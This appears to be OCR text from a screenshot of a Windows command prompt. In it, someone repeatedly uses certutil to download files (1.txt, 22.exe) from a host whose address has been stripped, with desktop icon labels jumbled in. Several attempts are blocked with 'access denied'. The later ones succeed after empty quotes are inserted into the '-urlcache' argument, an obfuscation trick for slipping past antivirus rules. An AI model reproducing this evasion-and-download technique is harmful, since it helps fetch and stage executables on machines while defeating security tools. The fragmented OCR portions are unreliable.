 C:\Windows\system32\cmd.exe
0010 32 33 0a 23.
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>certutil && certutil -urlcache -split -f http: 8080/1.txt
CertUtil: -dump 命令成功完成。
拒绝访问。
C:\Users\admin\Desktop>certutil && certutil -urlcache -split -f http 80/1.txt
CertUtil: -dump 命令成功完成。
拒绝访问。
C:\Users\admin\Desktop>certutil && certutil -url “” cache -split -f http 8080/1.txt
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
0013
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>certutil && certutil -url “” cache -split -f http: 80/22.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
e216
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>certutil && certutil -url “” cache -split -f http: :8080/22.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
e216
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>a
360安全卫士
Microsoft
Edge
360软件管家
DEV
.C
odyline.c
360杀毒
mfc.exe
P
360安全浏览
器
Project1
DEV
Dev-C++
.vs
此电脑
M
F
C
mfc.ico
1.txt
22.exe
在这里输入你要搜索的内容
英
16:53
2022/2/18